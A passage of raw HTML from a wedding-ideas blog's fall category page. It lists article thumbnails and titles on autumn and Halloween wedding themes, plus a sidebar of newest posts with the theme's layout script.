href="https://roowedding.com/category/ideas/fall/?filter_by=popular7" data-wpel-link="internal">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_27" data-td_block_id="tdi_22" href="https://roowedding.com/category/ideas/fall/?filter_by=review_high" data-wpel-link="internal">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_28" data-td_block_id="tdi_22" href="https://roowedding.com/category/ideas/fall/?filter_by=random_posts" data-wpel-link="internal">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_29 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://roowedding.com/halloween-wedding-cake-designs/"  rel="bookmark" class="td-image-wrap " title="Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20534%20462'%3E%3C/svg%3E" alt="" title="Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/halloween-wedding-cakes-534x462.jpg"  width="534" height="462" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/halloween-wedding-cakes-534x462.jpg"  width="534" height="462" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/halloween-wedding-cake-designs/" rel="bookmark" title="Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme" data-wpel-link="internal">Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://roowedding.com/author/dewi/" data-wpel-link="internal">Dewi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T17:49:51+07:00" >October 27, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-265x198.jpg"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/" rel="bookmark" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-wpel-link="internal">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://roowedding.com/30-fall-wedding-cake-inspirations/"  rel="bookmark" class="td-image-wrap " title="30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day" title="30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-265x198.jpg"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day" title="30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/30-fall-wedding-cake-inspirations/" rel="bookmark" title="30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day" data-wpel-link="internal">30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://roowedding.com/plan-a-fall-wedding/"  rel="bookmark" class="td-image-wrap " title="The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="" title="The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/09/fall-wedding-1-265x198.jpg"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/09/fall-wedding-1-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/plan-a-fall-wedding/" rel="bookmark" title="The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas" data-wpel-link="internal">The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://roowedding.com/halloween-wedding-decoration-ideas/"  rel="bookmark" class="td-image-wrap " title="How To Decorate Halloween Wedding Theme Ideas in Elegance and Creepy Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%20198'%3E%3C/svg%3E" alt="How To Decorate Halloween Wedding Theme Ideas in Elegance and Creepy Concept" title="How To Decorate Halloween Wedding Theme Ideas in Elegance and Creepy Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/05/halloween-wedding-ideas-00006-2-1024x683-1-265x198.jpg"  width="265" height="198" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="How To Decorate Halloween Wedding Theme Ideas in Elegance and Creepy Concept" title="How To Decorate Halloween Wedding Theme Ideas in Elegance and Creepy Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/05/halloween-wedding-ideas-00006-2-1024x683-1-265x198.jpg"  width="265" height="198" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/halloween-wedding-decoration-ideas/" rel="bookmark" title="How To Decorate Halloween Wedding Theme Ideas in Elegance and Creepy Concept" data-wpel-link="internal">How To Decorate Halloween Wedding Theme Ideas in Elegance and Creepy Concept</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/gorgeous-fall-wedding-bouquets-ideas-beautiful-wedding-season/"  rel="bookmark" class="td-image-wrap " title="Gorgeous Fall Wedding Bouquets Ideas for Beautiful Wedding Season" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="gorgeous fall wedding bouquet ideas" title="Gorgeous Fall Wedding Bouquets Ideas for Beautiful Wedding Season" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/colorful-and-bold-wedding-bouquet-ideas-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="gorgeous fall wedding bouquet ideas" title="Gorgeous Fall Wedding Bouquets Ideas for Beautiful Wedding Season" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/colorful-and-bold-wedding-bouquet-ideas-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/gorgeous-fall-wedding-bouquets-ideas-beautiful-wedding-season/" rel="bookmark" title="Gorgeous Fall Wedding Bouquets Ideas for Beautiful Wedding Season" data-wpel-link="internal">Gorgeous Fall Wedding Bouquets Ideas for Beautiful Wedding Season</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-28T12:46:26+07:00" >July 28, 2017</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/gorgeous-fall-wedding-bouquets-ideas-beautiful-wedding-season/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/classic-red-wedding-ideas-which-suitable-apply-in-fall-and-winter-season/"  rel="bookmark" class="td-image-wrap " title="Classic Red Wedding Ideas Which Suitable Apply In Fall and Winter Season" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="classic red wedding ideas" title="Classic Red Wedding Ideas Which Suitable Apply In Fall and Winter Season" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/05/classic-red-black-and-white-wedding-inspiration-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="classic red wedding ideas" title="Classic Red Wedding Ideas Which Suitable Apply In Fall and Winter Season" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/05/classic-red-black-and-white-wedding-inspiration-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-red-wedding-ideas-which-suitable-apply-in-fall-and-winter-season/" rel="bookmark" title="Classic Red Wedding Ideas Which Suitable Apply In Fall and Winter Season" data-wpel-link="internal">Classic Red Wedding Ideas Which Suitable Apply In Fall and Winter...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T11:09:28+07:00" >May 12, 2017</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/classic-red-wedding-ideas-which-suitable-apply-in-fall-and-winter-season/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/3-types-of-fall-wedding-color-ideas-which-brimming-beautiful-concept-to-your-moment/"  rel="bookmark" class="td-image-wrap " title="3 Types of Fall Wedding Color Ideas Which Brimming Beautiful Concept To Your Moment" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="fall wedding color ideas" title="3 Types of Fall Wedding Color Ideas Which Brimming Beautiful Concept To Your Moment" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/04/elegant-plum-lilac-and-gray-wedding-color-ideas-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="fall wedding color ideas" title="3 Types of Fall Wedding Color Ideas Which Brimming Beautiful Concept To Your Moment" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/04/elegant-plum-lilac-and-gray-wedding-color-ideas-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/3-types-of-fall-wedding-color-ideas-which-brimming-beautiful-concept-to-your-moment/" rel="bookmark" title="3 Types of Fall Wedding Color Ideas Which Brimming Beautiful Concept To Your Moment" data-wpel-link="internal">3 Types of Fall Wedding Color Ideas Which Brimming Beautiful Concept...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-27T08:11:15+07:00" >April 27, 2017</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/3-types-of-fall-wedding-color-ideas-which-brimming-beautiful-concept-to-your-moment/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/vintage-wedding-reception-apply-outdoor-perfect-ideas/"  rel="bookmark" class="td-image-wrap " title="Vintage Wedding Reception Which Apply In Outdoor With Perfect Ideas" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="vintage wedding reception" title="Vintage Wedding Reception Which Apply In Outdoor With Perfect Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/03/ohbestdayever3-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="vintage wedding reception" title="Vintage Wedding Reception Which Apply In Outdoor With Perfect Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/03/ohbestdayever3-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/vintage-wedding-reception-apply-outdoor-perfect-ideas/" rel="bookmark" title="Vintage Wedding Reception Which Apply In Outdoor With Perfect Ideas" data-wpel-link="internal">Vintage Wedding Reception Which Apply In Outdoor With Perfect Ideas</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-07T16:16:15+07:00" >March 7, 2017</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/vintage-wedding-reception-apply-outdoor-perfect-ideas/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/inspiration-wedding-ideas-with-luxurious-and-beautiful-bright-color-decor/"  rel="bookmark" class="td-image-wrap " title="Inspiration Wedding Ideas With Luxurious and Beautiful Bright Color Decor" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="inspiration wedding ideas" title="Inspiration Wedding Ideas With Luxurious and Beautiful Bright Color Decor" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/03/MODwedding-2-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="inspiration wedding ideas" title="Inspiration Wedding Ideas With Luxurious and Beautiful Bright Color Decor" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/03/MODwedding-2-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/inspiration-wedding-ideas-with-luxurious-and-beautiful-bright-color-decor/" rel="bookmark" title="Inspiration Wedding Ideas With Luxurious and Beautiful Bright Color Decor" data-wpel-link="internal">Inspiration Wedding Ideas With Luxurious and Beautiful Bright Color Decor</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-03T19:37:37+07:00" >March 3, 2017</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/inspiration-wedding-ideas-with-luxurious-and-beautiful-bright-color-decor/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_6 td_block_widget tdi_30 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"custom_title":"Newest","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_30","block_type":"td_block_6","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "1";
block_tdi_30.block_type = "td_block_6";
block_tdi_30.post_count = "5";
block_tdi_30.found_posts = "344";
block_tdi_30.header_color = "#";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "69";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Newest</span></h4></div><div id=tdi_30 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/" rel="bookmark" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-wpel-link="internal">Evening Colic: Why It Happens and How to Soothe Your Baby</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/roowedding/" data-wpel-link="internal">roowedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T22:40:29+07:00" >January 6, 2026</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/"  rel="bookmark" class="td-image-wrap " title="Evening Colic: Why It Happens and How to Soothe Your Baby" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-324x235.png"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-324x235.png"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Evening colic is one of the most common challenges new parents face—long stretches of intense crying that seem to appear out of nowhere, usually...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-324x235.jpeg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-324x235.jpeg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Planning a bachelorette party is all about celebrating the bride-to-be and creating a cherished memory for her and her closest friends. While some bachelorette...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-324x235.jpg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-324x235.jpg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                ech has evolved since the 90s, and one of the coolest inventions has to be the QR code, also known as the quick response...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T11:15:41+07:00" >March 6, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
